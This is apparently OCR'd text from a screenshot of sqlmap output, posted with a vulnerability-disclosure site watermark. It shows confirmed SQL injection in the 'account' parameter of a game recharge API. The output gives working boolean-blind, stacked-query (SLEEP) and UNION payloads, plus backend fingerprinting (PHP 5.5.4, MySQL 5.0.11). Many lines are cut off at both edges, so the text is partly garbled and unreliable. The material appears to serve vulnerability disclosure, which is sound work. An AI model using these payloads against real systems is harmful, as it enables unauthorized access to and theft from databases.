 {1.0-dev-nongit-20150613}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 23:33:40
23:33:40] [INFO] resuming back-end DBMS 'mysql'
23:33:40] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
--
arameter: account (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: account=e' AND 2207=2207 AND 'kRuY'='kRuY&c=api&device=android&ev
=recharge&game_id=93&m=select
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: account=e';(SELECT * FROM (SELECT(SLEEP(5)))MVKJ)#&c=api&device=a
oid&event=recharge&game_id=93&m=select
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: account=-8198' UNION ALL SELECT NULL,NULL,CONCAT(0x7162787a71,0x6
744f65546b4e6c4d,0x717a6a6a71),NULL,NULL,NULL,NULL,NULL,NULL-- &c=api&devic
roid&event=recharge&game_id=93&m=select
--
23:33:41] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.5.4
ack-end DBMS: MySQL 5.0.11
www.wooyun.org